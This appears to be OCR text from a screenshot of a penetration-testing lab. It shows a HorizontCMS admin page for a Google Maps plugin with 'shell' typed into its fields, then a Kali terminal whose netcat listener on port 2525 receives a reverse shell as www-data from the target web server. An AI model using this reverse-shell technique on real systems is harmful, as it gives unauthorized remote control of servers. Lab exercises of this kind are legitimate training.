 H Dashboard Blog Users Pages Media Themes & Apps Google Maps superadmin
Success! Location deleted succesfully!
Google Maps v4.2
HomeAdd locationSettingsDocs
Location name
shell
Latitude
shell
Longitude
shell
Save
nc -lvp 2525
nc -lvp 2525 69x17
root@kali /home/kali/labs/tropa/horizont nc -lvp 2525
listening on [any] 2525 ...
10.9.2.10: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [10.9.2.10] 34464
bash: cannot set terminal process group (16586): Inappropriate ioctl
for device
bash: no job control in this shell
www-data@ip-10-9-2-10:/var/www/horizontcms$